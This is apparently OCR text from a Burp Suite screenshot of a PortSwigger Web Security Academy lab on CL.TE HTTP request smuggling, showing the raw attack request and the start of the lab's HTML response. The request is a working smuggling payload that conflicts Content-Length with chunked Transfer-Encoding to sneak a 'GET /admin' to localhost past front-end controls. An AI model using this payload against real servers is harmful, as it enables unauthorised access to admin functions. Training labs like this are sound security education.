 Send
Cancel
<
>
Target: https://0a2f009403af3669c1fc45c300e100cd.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0a2f009403af3669c1fc45c300e100cd.web-security-academy.net
\r \n
3 Cookie: session=oyGbDlW06UCpv9bHysn3tjGtpWvJOEgl \r \n
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" \r \n
5 Sec-Ch-Ua-Mobile: ?0 \r \n
6 Sec-Ch-Ua-Platform: "Linux" \r \n
7 Upgrade-Insecure-Requests: 1 \r \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9 \r \n
10 Sec-Fetch-Site: none \r \n
11 Sec-Fetch-Mode: navigate \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Sec-Fetch-Dest: document \r \n
14 Accept-Encoding: gzip, deflate \r \n
15 Accept-Language: en-US,en;q=0.9 \r \n
16 Connection: close \r \n
17 Content-Type: application/x-www-form-urlencoded \r \n
18 Content-Length: 51 \r \n
19 Transfer-Encoding: chunked \r \n
20 \r \n
21 0 \r \n
22 \r \n
23 GET /admin HTTP/1.1 \r \n
24 Host: localhost \r \n
25 X-Foo: x
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8292
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
Exploiting HTTP request smuggling to bypass
front-end security controls, CL.TE vulnerability
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Exploiting HTTP request smuggling to bypass
front-end security controls, CL.TE
vulnerability
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/request-s
muggling/exploiting/lab-bypass-front-end-contr
ols-cl-te'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px